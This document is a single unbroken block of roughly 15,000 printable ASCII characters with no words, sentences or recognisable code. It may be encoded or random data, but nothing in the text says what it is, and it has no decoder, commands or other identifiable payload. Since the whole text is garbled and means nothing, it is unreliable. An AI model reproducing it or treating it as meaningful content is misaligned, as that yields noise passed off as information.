Wwf9:r_uV6wSwSEt56kk-6wITxwInxrNDTu%fx;2};XzLuwQFpuA_CyQFpX%9zXKWBX4oIe25^e~xJN0TiquW;WuqLqU@&NJ_Sz~YRV@tDI5X{JN~(t_Qf(phr+A000R7CfR;rLk104|hQ~~&x:^@C6;Rpwek/KLi:JEX_0+Cz5ARDCr6kr:{}qTT2Ct(hrCx0CzBDuN9uW4/y{|/-Bh04DyC{ChWizr4d-pAx-phKr:};Du-D]Cr&}CNndpkCOV9r{0x}T0r(q@+WxhsAEVIDNhDsQuJUFeJpxu9Dyp9WWr+^f@ii;Nwq-h9yWpELWpA]oC&0w@SKf0dVisNz6rQUWX0t}-S+qxoS(uizo]ERJxXUS4nxSV:Dquk9pqV|rpIJERs9rpF;-phYr4KhIhnkdTVxIhDQih/w(]VKt@s5oiVyDu4)A6|UQ01RNr]^IOVX/rrN&iV~^VuA@rreuF(J5ptS(SrS~kr;wRr7Rx}OB^o0I@rB9EhC|-N|]xUh9F-&;&IVsu]s~2Iu)0wY_fzyF]569N+L:FO@wVi-~LxefOrxTkro]iN4)NIn-eII&xz|VEDwnSye6R-oq{r&s(r+V(x|:Qf&@6W/1x]U6qddKWxA/oQn%Ot5Xu-L~Buus+ON&6_(]SVYFV{~1R_f{J:B5Y]{|S}Q|1+F_^|XC++TKp{nXySK/(0or]_u-sz)xEnWtdBq~6;&zdozeJdskKWwN@1Wrr5ieX_w4~]CIr0^5~-r4+zi-:r2+LDAuKuYzO_iI1d0A_kp-wL7fORfp]z^e/Td9Q9~9(]rJYW|99@-%O|+:2w+6Wno07_49~o_JNDxwBAp_N4ztR%Az;5C:JJt(9}&W6}I}A|y-IqAdAQ_w]iO5-1x/0Yyr%%;rF6dQSV]eqyJIrhr99Lrx;Cp]uwu)w+rAXIKkXoo@Fp}S(%h5w6xrY6x9)Ly@Nx&zR6nzR}Kw7ELrX-BxUOp99_6rTu_9|Nn|ytCf2VrVLzNNp6|qJA:~6N]&_OO{WCrN0D6-5Nw(xoCqNDXI0z@ox)prqfIrz4~W}-r}tAD~Jy&u@FxV}oxVCySNdn^xoAx(oOpxUAd;+opxduUYqt9^~i5Y&9Be&|px9/r])/n^/KWe)5uY(X{Y~iyKns|kyE~L+dY~nQU{+&XVn/2Vn4uoJk%uss{_ARkt^RCtwDt5C_)0^@qi~(Et-9OF9xU5dW9Krthi)Y/Lq1{Wwwsww+EzOkrS@uXk-rT^BErCzD|rhC/zu}IWI+-Vuki~(k1E5INfr|w:@N/def4id+WAeO~qRDFN:d]@h@{oh%V4~nDqB~UIo:d^z&4ypAkpdh(}x}utwYpzr-wwD7u)XK{{N-/|B|u^Ci9dr{IK66U]d1(@upoO5t-Ve);xp/u6|4p_r&iWpI7BznRWCt{kO)/K-sqoD9pDhshWu0t;-&xDu0e^]yf^0{-@i6hWrx{OQwA-rVkOFpO-rp4/prN^DWrQ~(]5zrIkTi9::_WL&+_Wz(xodq~QAVA&ALLtOtD+:wDJL1pzVWB|2orKe6eBIxe|fpe)@+-0IJ]7A_Kq1r@ECrs]@UpEBk)Xo^~Ospy5{r|nO;U]-hqVEW/@@W]X)f1D7pQfoWUp/d|Lsf1F+(~wNE~JX|5Vqk/K+2f7_O+9^F%10;Q}}oQ_zqdK(7fouRRR;^puAXu_LxU}(pu~0+022Wu%pV97%:0F6_rT]6xqrkSzA(%E4VrR/|RxiWuzSW^BOzLk]FxN&-(AprtUVO]OxzyXrOD1Tn(5ioTeeFh@+rE(BNqntWYVF0f{Ct~QnyYU74IV;W(sKrxu//eB]1&:{r;/TxBFpuNKBseWy]-/Q}L/A}yryKK/C}h5yVQ55yAdL0+4IXxWCTIufEr9x/UdENt5X/+CY7hie;%ye-Ku2C|kf}rL|5]|O6DE~)))N^6uR^Wk~-YxuyWr|^6wwhu(|)osyNp+(Iytt{6N9~tB|6V)@_CxuyooUxLNBV2Fq9hBsEdVT:_rAzQt+oDpVnIVNs5T@~xo@fhEL|S-]UE_Ed6d9wCqt-~furStT+Ir]}u^TtEIONLUqK^x+frk)V-])SnYdp72{I-Dqi2N-|A]-_5@f-KDxt^KfT)7(O7%~)~XNth@(q}skILqB~|]/~CDYOQ&D+_^kC;^f7%}Qo6_|p9rppVYetKOrW7C:9&rd(I-:(o1R/pyXUx_0kowh0FrVWrIQ%wrIroWtSRRyxI]yiE|+qiOLxrdu2y5}:@4d9]]SD^5]SR(pVk];&eCR:25Lr9uuOtSRWE|+oorp~pEi;ryQ@sY_&tOTJV|D0+;rwSw6r-O^2~rB:A]VUI1TS&yquxO5Wd-I6(52dnYIopuz0-]9|E7Rth~SAdFV5y:sL+QiDf_]rIWwhDpforwu@N{;UrwX+7Xr&E9xu}k79pR&2rsi)~5~{o-pC^VnDi|J1SS]9e:DES^+nJ(W50{DzTur:AIKFd5ERIxrTB}LsCkyETnpWr9]k)yDt|/riN{IUL@W0-SiWK]Ipou-0+{(]ywCnLRr:o1DNz6RiShI5xSi+9fr&S9sOV0_wwursX@ix:LVOAS}&)Do~&_::J}:nLIWd|CBBN//hk-rR]1-NE(fenhFo(xxiCpu-I4e;9x9qEOOWrrAq|~--(rL;Whru@6rII/+KtW|4f9L;WwwBkSYxWWNyR-Wo0s}phCCNsByW:eO}IRip0rE]SSS|Bp6dIzNiTJICQeQJy(k(q+^(xBB}:+9uqSdw2xqqFYo-%--2oupJq2OJ^^^^XixrWY~0T&J+R44pqrwA&-dYi~rxD4n+n{{Oq9NsprY_IT7undD4zt95OOOO46-BBs/oF%WWrwtDTu&pL|Xu7NkhVNB}]+o1xC0pE)5W|::IQL{Wx5yL&BC^yEp]e5+|tQ-hp95C56rxJwXewxJ:FB0r~]W5k4|C4^5texxpFy-EL|WwS5:C2LJNiu&dK%V__LNU]rIwpKK-|;;|0UqVniiw&]A]NN2iX9+I1IBfAA:kTA5}fqOiVkX/KY~-())pp{}qJORU&DV}4-h~fuYuSV^]n{e)x5IWEFJhh6f4q{rw4D+Eyre;srSopR(@p^|0^(WBwrRY%{-1WRRXxI@^T:F)-k7N(BDLDd:IqC4wJ|xWkr;L4D(+JDkypVksF~CNuxr6eLI(I-)_wRWUz~&JYwEe%2)N7fx/Y+~RoVKw00p&5:YYIuEh7E]K0ItspsN22n|A9AAXQFCV~/V}q9uu9&ABApxxWoIrIVw6dDhRfS4zxroxoO-E(;)OCOOY-r]r;xC6SKD@WAdWup-OD@OOoCE+%C_ry5srC+|-QrKqqS]|0:^|_B/VR++UU&AL2qqqo;tsT--/J|JpQ9yN%{{{Qw94s45NrJUou+nOqS2FX5Yd6fTRrKJeCp%%qO2OD:xCKpCwJ:R-dtV_Eryi^{EWpFFSr01IO{Cyywu:]6Wxy:-I^59LxiqixrV4uR|z}OfdFt0zJVy_krIyw~ri]y-ICEEyAw6uVNudRp9xXtitNVpW|/]ETrV6I~}|CiBi:V+erunerV5VJTSRCpoutC%L-sTXkN(0uqzEAR]}t(Qdorwkrrn@CEr;ur]d0B4C/nrSFURwWVyU|]wVf+6R-~Fhd@:WAp(9EwkwUkEyw{u|wk0EFh;erD(pDEy-5J@kw(_+YQ}ryY;Nu9;Rzup96OJ6I{WE(ToxkduT|6r()DO@RV(4eV5;-ohU6N4IpuuqIErhXx-r-BqWd0YerkwWBOuNI{DrVO&Bn19ftYfzDDuX;0Du))^UFoTS-Y1K|Nr%5RpN5(np]u5;Wht|Cesyu|25RA+|O:kyB96zIx7R};uNz(D2NxoyOIC;kA6der9h:9uiDO/%rIfqu(]W6Ir4Xpp&Uo_Je^:_rw9(|O~y(I2IQz]0/J;Y{-{UI21kOr_Tw+52U9Dq@iA]r]+0kJiL])K+iWnKV9ppqnTIeu{:Tr4oFYNE1&6}e}VwSSer2B|DwrIKt0+t1}]IJ~W@@BiFYsCxNydh^VWL-srREWIBuSwIXrrr/B(~+iqiIf9~6Eiq+qI]~RKDkD{JUNd;tBiowCACWRwrEY0r-Nd;r]%uNEudt~ukY+(WI56W-CR_du-nkS+;FOOAx}qfI]NCBkyIh9wEpD5hs%LuRr]rJ~CNz_f5@uz-rDTCqzBro]BWArYFyzNrF@]6TKo-OW;oLzqwqkyx-LueQpd+Cwuqz-D;R:y6/u6DDe-rT9ddRC)6|ydL&uq@|pprwF%xyBykxyf6ICk7UohTzNO(pnTyU^N}FwWB-I^Q~ySpf4dWW-h+rW-ICw7DLrr0Q5EDQry^;BORDuEBzD4xA}]rrxxr/-NCAyVQoTEt]B@s5iFhoS{wz-LJDXt(_CSytNUVwhkQpBuxrxrp^rINdRCppBqn0QWth:&;xxo9+pO&N6wS%5/WxEiViK9~0hiw1DR-A~h]E7Lrn]|^w~Cs4S|nkdqEq+Ehzif^YqorEXRLz){&E665DTt(Ez25xxCJ2sJ_YnO&^L-uk~6|4SW@T0OsiT00S]V:p^)%%SsXX/&J%yqzhq|r:qyA}Bxu~xe%/pfu&KE@kJ%2(if:iC5~LOzp])qAiq}LO^sKJhwdEKI&wErrNw(WrOrpk~-SVw+;Fpu1y@0p~)dErWWskVVL@~UCB2]-K4D5N(1UO|_Kzwh0r+T55%6Li/yLBOC|C9r0IphXR-UVQf%-%/WqLDpp}Ltr+C6R7uTyVs7Er]WUCu&~tOS54-BU]X~;ewwzyRDhwxCh}|:^X|6reWekr;ntu9Uk-oy}7QB)pn0%odpF_4Y]DrSo;-DTU5@R_Y&J(s:L2_xxCp9TT;+B^s_neoL_:f-f)Nq6zpVT42;o]NeYIQ9OkXyk@u2^wUC|4WwWF%/o^Eu%JSnIN)OYUV~;u7iTE;x0~Wp;zWIrE6(yE]uL:unr~puo;T{Krk9AEA6_kt7(nxfz;4UoTpf%ICtEE9;oh~Ewwue9{kTBfuI5k~qw~XsB9Jf1@|{-_++4T9S_]o-}+YyI|I2w]En%]ds45&94KfrWkf|S^_0nR_u}W2}0n~~i:JO)O9:;^Dw%K|DLyBd2SJWYwXeA/Q94X-(U+0;wOfo%proI^erzz6x:^~QFd(2IOe^S|AyA;Qur+d(x2{~(~-]Rq0~S-iCI^I~/;y4L6C009ruEOKpCkr-z&wp~NsstV9Iw2zB|:F]xN%_6hTOWB(DtxszW-queDJTRdC(/%V&N/K6}DBku7&opU_Czk2X6dW-7zi]o9o]CrA{oFO5xQ9R6r^CdRFW}QpEJS}D2E06F|t9x6+LQ^yLp0tVr}RI-^]z&pp9|DIhC:-uOUe:LN}p~+X]rWV1rW:&WA/XW&&W(^{A-E-s+sB7y(tk+;q^W(F%+SL)B(LWI]EXrf{~E_/diwftWIw|rk:h-r2xrT~Ay9wFVx_kIo@BIr]qE(;]+CSzyoYnyrY(WEx|Wku+yu}EWE-(y;9:uT~LyWO}]e:]r;t]zEi0px;0yweDBoi2Jpz(EyQii]]N-/LDEK+EA@~WySOC]0N1r1DX]CXVy^y&-2|4UCBSIq]V-kuBWw/(s4r}20f96:UQ7wh9^-e@O2hSnqei0@UiO^BQnhe2nwBy2TrI:|&/)6N~krruX~fLJ6Eid~wFp4Y^2]6o6BA;wDrw|^AT;urzf+E&NBzu(AEk4prx2AzOz@r+|Wt~}irE;4xu-6ELTIt^:BUoiqYzwUI2ysA|)6Y;RpC;6wCJp0]Bf~Y1_EYB@RxBUDtw^uu{u9WAO6uxJJ]:R@7Vdi]Ud9]5&2~5y@dxppr9w~yw;sz5q47D16zd7E]9t^z9dBVrhxx&oC75pDE|yhE;DREwk]wd(4yriuru04iF5&uz9B)(~AxexTrxiKr;JD)uC|u/}}&r]1&9+Dk]CCrt^hr/QKpp5%O~U+J4~|D^D+yOw]Jr92I470-s9)(|{u]~rVoAQ5p44r]6shyp|~qh){ITSCfWUQOBICo}%9IW]-np9/F-NAO2y(nT;rWINBE4X;UsipLxUKDr6FLWI0LC{TnSn2pxWF-W-LFTipBDos(xuOLp7e{iW7{T+@p]ut@iu^K@;%S--Rq6~F%6-}N2~4^pufIpx4pDR@x2fY]9B7F-f6AOUDDki_f9fONTU~nw0S~6V~VnFOuIw(Bx6+;xpByDBzSpuwo@BNEhx;rx:SI^S^OI1-Is_rNErTn^I4+0rWR0xCk}62zqVe-kB4EDw6WhTsyh/KW});0p~x-R}6~ueQ+LWy{-y_d)(_5DN^LSrw5o-iqK-IeO(FINz;1kNE+NEVK]N-{9EuU}WXD^Y(@rSR%y~/xeNN)~NU1hh]);N{OnWrKErWx2NUYTx-1JF{)^f-%wO~2k-eksEVT2fU77+-o}ENypEyQok(6^W4y_rJq2r-qyd~x/LDORByB|rEVCEy{TyU0|Af]RWyKVW-R:ry-2WWw5z|xpY~-:yuhQO6fBWus&ru;hpfif_pkoqFKnNW:Yru{KNz/FA(W6_-t@N(BOE+Auy6W-Wsw7BrWnEui96&6|xS]6yr-ekVw~dBnNB7AExB~B]CzsB^WdEnV@qTI:;2NfVE/LAC_wW40+z9/1ru+0w}^0UEqX)A-I_9q0q}+I/sJ&X+q9;U-w^uuzy6xrur^9L5O9XdhO4O^WEO:2}6u@59BJ)+e|E@zU^tU9+-psfCeuru|u|Cx|J^EsKEU+2)rd2drotVAo)&ztotwwy}EBR9r)f1Ez-)tBs2t+|Trn-qxud6x/O6zLTRrE}TrI2TAt2+YtRWYIiJAF44Yz-dw_NCANnwrN%CE;7~I|DD]xT~~1)2tk1Ru1L2u_(oww5hw]+w]]rI7Y7ntDkTC;]dVY0d9]2}C{1s]VuxuFhxS;%5]IriLQIAOprdLdQSC&F42e7)]&hCwANAzefx:-dR~e)iwe-Cwd+ww9ski/sUn)kRS}TiNIkKypTpAIhFoIk4DIW^:p}@rdrFIIWF6]|tq4AT{uV+@TrY(4IApIiwB}0:_nr);C)wp4s5DBJuKIwxR]QFEx/o(9+t^DWFVD|zDrhn{rxFI6hLWp;up2r;WIro0hDuIBo-WC_uO:IWDho9O-9NoIJ@_BOVn+UL@CQFVpfDK-Y4yJUu-UUu]|Rt:5AL;9V-dxASYA+tBJUILs~J^6drT)F~+};Nx)_~zAuUBz:~Vwny}+5}NdSOA6~BIi6kT]+VRCT+%Iw(yT6npi^6zUpYiUhyLK0^OIQ%nSkF@rEJpi}LA+rWED%qRi04WB;ehpEsB}Y5F:qRfpXQN6ENLNIERrkf&J(-S-prBtru{JWrkokW_yOXL]Jn)XI:LTN-OA^f;{Nwo/SIntz;o;^;n5LF~2ry;hE;JVVNnDJXr5xYLYd;LWf/rwWRdV]d_t~y~ky}reSROTd-1%JUJud4]xuX9(r4s6By1QkNy:N%ESLeC7(D]ETIe7kRx7_DWIEEtnr-keW09Cyw/5iU%4LExYyrJ}]tU-+Bkor}CRipUTSSA;yrD4~W]Sp76~zrLFdIFDr}{~IiIep||{hz~&Owux(]Q6WuV_rk|~(YIor]A+yKBVCE~VuTr~(99^Uy;CL9WnIu4Y]Tr5UzIi+CF}x@dwqqVhOC):Ck~W-2/194fsOnx2eWF{{p;Ad5J0NBrzoIB61sJ2Cn+2s1+k2K+k4:fq{xhnwzTnW-uk6T^nV-_Q@T_qABUn1JB2@hTSXi+JNruyIxtf/CU79uzkRiti+RUu/CfiA4ti~rYF^TXFhRIr)2zRw-YxIIXxYuI&AV5{N5Eo{Br9k69LznuOE9XQ9JrWERuWW4Aie|f;LhwtROAfy)zz]nx%;KI|XiI_Ix]Er}r;Y~YBJTr9tRu_LCu;-|w+&Tw1QAtX-I]XtSd5y0dVppy{X9Xe|X7NK:]r2rVrOpkKq^7e1LCIfC]D]+7F;d]dWTyWf&zwWqkRL+~W5^~y-Cyu)_~yWhiu&TL/{Y_rh|(&RI0IfISIu|WhO^Ktu6yD90Ir4kIRDF/+w+~E-4kz96npVhz4|uA-EzEU2YW+Fou(IBEdBIS)B0iffyzpiC-|fKEDN~i4DfDDK]{IE+DSD}if&;o4Rh-pYW-KhK-9]7|pYu{syhfh}X@Ty:R-WYEiWpB-~]:|J@;Ihzkx;1ILueE6ueo6T7O)RssTywBKA:&|0Ofs~h_4~^^W-DUL:ukDfNRTiWs(^Nt]x~yOYVkqnKk-f]F|T9%UxuK|/:I}r(Do:WyxfdKrIBDu9JpWE1N~}wX2B^ITS%+0x|%qrX]{qwJ)pRRT0ee^BsphtCL{5y])/wkDxiWwrEpDe{WxWE9BI~WtWrCAWrF1N^TLX-K_+uI)(rpezY5RyIJ}O~(_An}sqVnqxQ7L(wF)-+s9JE(K]BJDLyuwzk1hSBAsd/EnAOo1^%_@)(V@iF)%kQd~y]Q(SRJw|~JE(Iu2}dreOD1}XW1d;TxA1ur++ro59fh}yNB9BU@5(Wd5yt9RS(htywQ&BrB-y9CpW90WBrKIyE]xy9{hrftpTdtr6sNz:2DqYN0;Erp6yWJYyEJK9ux&u1Y6(+~oR}J4_I~]1A12-+tuL_YA(B|s{2r)W0)&WOk-9kun-u}u+p_VW7kt(1d@Skrk-CA^Ue]xIxIt];eskSJ1];d4{WYJ{p;_r9/&dYW&fFu^%{Fp~uhEV5e9s7BofJqOwz_&SWN-4X@OW(u~B&TS5Ein_dnJWUhqA^:q|q(U6:zn@:T2Ipr]qxpE]Tr2Dk|~0iE(L;@do(AzXff1tn:o&A6JW&6wNSIw_^T%o-w5;7EL{2AKSsx+)Rwkspu~wCxu0@Ez:4xu)4ry_L6+A1tO}2siXi_zzKY)LYry)5YNKuw;xxC19V49r4VYwf]_-Udrtrr;qQx]hrr;1L4N2U~fyR5Uw@|/QJsUYk57__4x2uuT%d2DN1]I]rkrnyVUID0f;z]I{%:I@_LuxNrW:^sdi&0RXWru@YofLA9Sxd5r4DWuipriULOzuAx/D_LY;:kRs@0NWF;DB7kL]z&R|z]Ir_O]s(L(7B^hz-eE0%1n+{+NA99q0({RxS05-Ke4I^kIu{9Tr7IVsQ{Bo]+S4SN@9AE+fJ_2w2AO7L-i;+-9NpKNU^/RVNVrU:2Y|4NrJxyp6Krwp}0kw/-fI60%AFS~&QnDhiop-QS|ADixiweiAs%:iE7F:uxAkzeDxz&iUXDeACK7-sBTu({1OD(;J0ST2I0+6V9A;}B_hp:6S6+|ouLL:N{D9qO~KC%EJr@I~FyTTiYKSSS4|:yh;Y1BN%n+qkq^&ekU604KefTQsf)k:T&W2x)D6|OypQppi0op6NyiR;OIpVp;x(Wp7QJR6+kq]KTRTUFRFq@A}J;CWLe+VNoL{uIwud1^xFB7Ey+&yz_1E9DuU/E4iXQDF5%AFU-n]J%TY7r%x{f9Etwk96rsCFu%q5{oK(/oKf2DU]tXyIu}4+rSELS|FDu-DC:2AFBrhK9r%zyeAu&:+r96:LzC7rD-FB]u}y(Few6+IO-9^wrFu^u+BVz]TQ7FS4hDy]y^hO%dFrDUYY_&A;r6:ECROk9xi0^69JR0okFxR(^@9OJzJxFx~o:AexD}Y6Exd_%hq}q}Y_EIzf6rX0rrE{NN@n::9p5DEB;xS~ExxxiIorrX6zW1z]DND(~u4qxYr:~-{QhritoXh}A~(&/zwkCrkI_uLWee{%7I-YYNBO]C(K7@-rrEFO+xuJuIE{~W@dzpN:@U(eNXxR4n6:Cd_ruw5RkC&19%n]+SEun(%fSOE(2y@+KQ~EC5XC|5X0txuQ9Cqpuenn{Y7ueF^Qs4I0e:%+F6{YXrBr%rN1}n{/XXUQ%)Q11d}hkDy40o{}reeo4Swo6&hrx6DLx{I::Ai6LOWS}}LurDsEo9W(9(4u-WUOyy~699&ekidYw]AfSJoyNA2Rr~pIYWW((((uJhou@-6xuurtxxUzE(W){+LhD(urThSq6_WiI]pt+:hrtz0r6E+:IxN]EfFU+noo1upSkpI0YOeEu(yinS-r}/@yWJ0(7siET99|6~yf;fy:~rnuTV+xwuBrxSx;rrIWWAWnTX6qh2SLWr6yE;_pWIdCUse6pBC]BO;yF]V)tAWAeyU&5B4fB%EuB]7rWr-DwEwCppIN(NdCAVVkfqfUVwTt9OWeiF]]&As@}yU]794rkhD];Vzi~twhDxrEDF:JOOo}kiyru@h4r-O{E@6pS6hk{-zS^q{6AdI6d0u0x+ns-s(Suw&)UdIJBJOhDph]dYWk-2zKdI+r+h9C+]:FVTV:5A)5Kx:TDTh5oqz;E;kV^z|~}|To{{xu}xp&WzyTDD2tpzD(96eu6yxWk;0DEN4RRIDrXxhNpyIE%ok-B0X%:_zTs+BDt4V7IU:qhyTUrrozk}Bu4pO)&ItyCuzu:p}:Fz_4C|1od7pX;;;i-B@onK+C5;5OOO:;;);6Di{%7t@CDI)DCer2eXt2~BnLkEWnD1%:Q{1_KX%toL4JDuI;XkSrE:nnX^|Eid]rWLCDrxK_L]:h(IsNI1Nx(]B+(r-5t;}IR2~I~-9kww(TBLB-(fi|p|IzkQN9W(WTLsB0i|kET2r0_EzApwQ5IzJrhK2ASui19V-(ffLr(Uy4BdD|9fY2UfNs9W_fEh/UT4^khY41tkBuIIp(rh]wXn{kuuEUh|Bx]EEtopr1n;)AB0}t]LN~i|C^QAzntN1VJEew/rr9kp]VUVkB5ui+pA^AxOreNfrr;ekxxuTu9C&TA6rYWo}BiUrEw|2rxVJIpxD@uA_i_BT@+TI-O+7exf)urp~1ph]DXz]ft9Nxw^dipu%Q6T5XBfiK(nrIOC1Nzx1xD]+R(uiDFx+pI~wkDxViqxA4RDrB6ADkRq;A7r1;]E@soS~xorIr&:0tk&y-y;RIkxTwC6Dr(Lr(XExkkp{quk{7D]Cfy-IQEWEt{W_;k^n]^z]IwIw9_FC|&y;}2/upN4nw^k|-(C|Asp{}25;E+u%w^N5-+I-Er~+OdEx(_V4_;}1:VT5+~J@RS%]U0^zE@7/Cx;@KDD6@FoWq)qO(A/%wJn~9:qh1&nW}XRdDe7e+|;rrAC2w/@({T]k(7/Iwprs|Eph9tp5xxBVoukL+rnC60whxuT9z(KnrK;Jr;])kOfyQ|sUS@@w5}D-nW+z6fSfDR_T;~OE7DWyEwexrEzRJ]x]y-Ih_yhD9qLVyIw&0~r@A0I&xIr0}5rhW;s_I;YDU+YspKR07ey-r{rYW(pJtwryI&rudDOu4qxyYdRw]uwE4uw7k|}]w0~TOsnE{y):uwJ2Iz}r/0A]I%5UIz(px9AL9zprRyO]yUk]VO_OJk5w5WrdSd0~ONd}pBF;rs:uuVupRpV7up~pXD+UWYTEWESLWVuAJxrIYWr]sSWX%k|kIT5J2(}I]wKykn0uA-wd6t+XNKpi}E(I5]LLIqUI9-ioIIV-+qJI0w~UppE+UN5sC~6Ik)@x(uIzO:_zAixYrxEYRrurVItkIYior7-iF&rAupwk;LK~}4{WEITkTIN2F7xr4+L0I:(pYp{(eiXLyNN0riN+6pUNtI{]4eVrySNt9NfVXwxpuO}@:CtkA{S+;(5KVTVFzRwFJ(^foL:r0iWruuy|Th]DVSF6%VDhh{@OzR-k12)_uuJC9C0RQO0^YdT6TD7%6CsVI6Yw70OU:r{xrru4qR-]xnp;Iz}p|t77;)9~O9n5RU_IV-(R4:ztEK}q^K]dk;|z:C:wC/tt:^KR9Jk4V^&|hz(r1dRYqK;yuu;QJDVx|0iRI1_-xkA@x;h&UpEu}rIwr(KkW(5IS9Lee~^onSJ9zpoRX2ount%{~iqe5JJ9zID07w(ISxDrNV9(xxJ_W9zB/RAx1n:/;2iXV/ODUD7TOpIq~CU(x2ihBuh]h:rdsz:q5uzOE96(pw_x:I-^}D~&BDI|dOSzDL{krSyUR5ByII&1J:-WU}f(Sth2w:_15Er7X6dD:W{fYQTh:D1{t+tCKiph)-r6}n]B+-Jrz|Tt-r6niFIkVsDLItBohhB~q-Uky6~:RQrr/0:UIrOhx-}ed~@sXpfpzDWWz1Ezk@r:CFVRdw/DB6TEDrJu5SzeuIV0e%Rpspo()it_SUe1pkwYuRpD%STDQy:W-}0-0SenDr~4hk5i%@6Vdui4SU%-|&;I^pw2;_WRs:)wDK}TwwWI:pNS&IONQVLWyxqFN9^&sr^eXA4CxeDw(x%D0/pw_Do+n+Or-26ErxyqrAu^I]-&XRzS)+OOBVEr}Xf:pw9YzuhS~(;~z&^u0:BX]wRTIC}u]ST:oCDxV_QD0(6+}@6BWB1)|2WR%&rr(-YW9XO6WEuKrxx0}ODpJVOtR}5L6f1D|9sQ^E0|7]tSC7TxY6Xp(%yXYJ4k)^&XOdBJr;-xrE1o;BB9dKeK;iK:YqK5TJh^5B2X/@}]~1VzJu5E5OI:FwQIq0/AV)TSuCuE;w6fwp;ToOWsrLrrFeKWW+y2@xk7ipusS~r|1dk:SJ6ErwWFxhw^Ei/YC&L]Rs&&Bzh_w:9N5S+SN0rE4_;L|w96A70i7k519ihwdO2TXd)e)xNLX5Te)KW@_hnpfkz1{(&Wrx7I~UrhIpruArFA:rrCDky&I57CRut2WprV|^dI~JSWWw75p5U1hheerNNWKue+|tu0rpsDI_our__OC^ynDr&-w6WR~;rz:Fe/Uwu)4t_@xIoLz^;|r;X(ikq|+_uN-5e&tuNU-peWpp)tDp]N5zAeo5eq4;9/:t^k|_dS-5eD-y(+|/:I5/-41dpJ2%rD%Kr(z%50EkRqK@rO_@OpW@w9;-)h4pDEeW:&W0);So~u}(n;JphW]Inn}DUyJ6prwB+0q{1+oi~(fz-+/^OII_o~+6Du4kCQfirxi;)y|ISE&_-ERd|y:OUD{940f@)E1zC2Fd6SQ-zS{-C{4z-~1ih}]YUI@R-w-YUdh%6qt^U/e^+{/0~{QT:q~kWIJ:ufEzC-EyC~wBIdqBCQrktdJ^5/U:wnn0h~DIWrFyWrKYoNzOWr1pJ7qEDxY-CTU0:xViiN6S509r0&]poF~(WXFdWFVWWfAOdWhK:x&0uAsx(~4tBVxz5OO:I+L6hQ2r-hBYRFS(/0-BW6Fp&^r2{;/%s;WwBkEn6xrzs6pD]zxe];x0By-urJwfe:rVRBrr]xr90E0]);)fKkrzwyST6:_~7y-U/O@~eyywwD1hrzoEeVyV]kK|kzo@T;p%rrIkz@e6_y-kRIdQpuWKT;dAL6yQ]rEEiSoXDx-uI6E9Rpr+%V-+-io%Ohrtd0ozU{o]wiRD]z(o55wu:]ur_^k1(_x+D2rxtpr+CknTs5ww0qrf}WE92powO^oN4Juw:O1X2k4]z]]}/pn9zL5zixu+iLuWxXy(_:4tfxRW|ekqiErfLxuxhkr^RxrIS;w_C^(fRO9+^rR}Bp((9:rf0rI(QJreNU9DxX%XO{ou|1)yE4@R|4oRizOy9pOxwCxpwV~C76~qJ4IqQkW~4/xLBC)]Awx]AER]u(rrpdIzkWE~rUizQITF]KB4;heWT)t;QJr~ksteW(Cuk]zu]r5px|tu91trNFhq5^C6}NrxtIt^]+oO-FT4u|:5u~~tLIWT9S{N9&eW5@Txh}O6977z9VsW9tEe}q46}1T6/UCNz/n]Er|u6R1k6ozFIfR4-L6W^:Drws~trD-In7JxUeUrsiziC6hprr&rxSK0J4)q7Ad5JFTreBCCU^)wUCzwB05i+E9wk)ph_SuCuDx_+U}px|pC~K}5S4pu_}hD_DT9IkzIqkpI)VKDds|/Lw:SWDOWIV@_DwV%ORpE-r%VyhIOIriIyr2RIxJJDt{xtE}2wC%TLpJX|_f04J^VTIA5IrI(nR|Wr6ssSi0s5EidCSBKWupQJ+X:yhJk5EiBtx{u}(q;ns|{1_{_LBf{CrIk0&-%62FVSRK;nr/hpyzDwRB(orWLu;{B:SLkDYO:y&Opq&ODK2Jo4+1TTBK@|])RJyL%(|B&{KAI{IrKprfo|TC^~}N%zXe_|e~y~|p}U7N@KqNxrrKYTFxEo|2hrrKpETK]p7VEOU}B44JqJe-_zuStOS-YruKkp~|{o~tpprOBr]IwzDVDrEO_IEzCIC1q{T6%Kk9S{oLkUF7O//ARqEtK4C9V09kXQx5A|^0(BD@TW_LJLr+o_;W:OzW5JWC&zudz2_6d2Lpuz6{4fyLN{ErEDx09BxoXk6oDDrs(IqIuuzrzf:_^tkVyAkuCuWr)e:Sz-+~|USyywxSw(|~9RVuJYX~9IoyNYE-9(2Iz/k6|k_o@:^srY^;0~^L26YN+t(ok&T^]:]IO:Vy-}WUFd;rwBNI;J6NLDe|o:x0+d@r+%0FX{;y%rx(z@|dUs5Iz:DddOx^dYyo]W@DQhIrJ0etxXO+e_%qwi^D4]sB4RD9:]pryO^o]_S2+}ESXA{~nVyRAJzDf-xDkyt9D)pR~n6]ew_A4do4Lt_E(se%LI~J~w]5rrnrL1o12wJ6L1@5S9&WS~KpLuq5A97zJRS6pORw]9Y1SAS(s1&nS4(ruApChKinrNL|rFO~At2J4{%JyCKhs{0R]ruurARrpVFBukWy~tCLrw_drQ-IR:Xii0x6W9w6p9CCrkyIhkiVWKswrueThrEopw6ir+06kxrzk@tuWIXos-hstDJ1xL~5k9TqyWk@Wkk4W&rTBp)ke+V+6xziX)QEiYNnIt_BiV6Kr@+D6/hwt]:rOEx4@udK+&6^rJCtwUiD]U]&VC%16~e@xCqx;C:+rUdsrqq|BE0+eu]i@JKp^-@n^qE)h~|;wUsXVyn4hUos@ynRud+e/~5hxrT|0o6{-1SznB^JhLwCx:DU)T)4IhJ&WD;Ni6+-iT|_;pE_Qq+V-Sp+Sr~%O1|s@~SCe%ERCtSs1U^/%n^/^FC7^f^oNJEu:WriDOr7DF]ow^E+VDYoLusNoD9wUdiQN|9E&}TKq12t--|eAO(qYnz9WnrnAhTrL6C|1{ECxI((_QAz1wu0k{~D_-~1;rI]@ir;WIqI}5+XT4SVdt;F(w]+C|wxw~zy@d26n5;T%rAko5+hQuzUr{Dwpo;S{WrAoiqp}|}h}zq2}6z6rxq|DCDh:hA:JQ&X]_&X+^~rKIuprA(V6TS)Er~1(_ikE~AT)u~TypIASOruWWIyS/or^kSIuKJB5LL+pFkzp;o+xCxz4_^W7X(+XXICd_5ku-KzuE/-)hVs-Srzw]%x~R{kJN_pu;pry;5hX+~Ip/}&-L;xd26W]{ppr4Oh^BtI]QLrXs^V%5;rwx6NEE@reOLr]d9:2+;B6soW;urrtukrT76N:LiU2fu-r~6kKItu2q1h2e^yVONpEeIk+%dE@ix)(pzth)2++V|56X_F+)|rK7Xz{4x_]-qO{@]:}Rwpu6FrJ4RUFooyA7^S{25roO]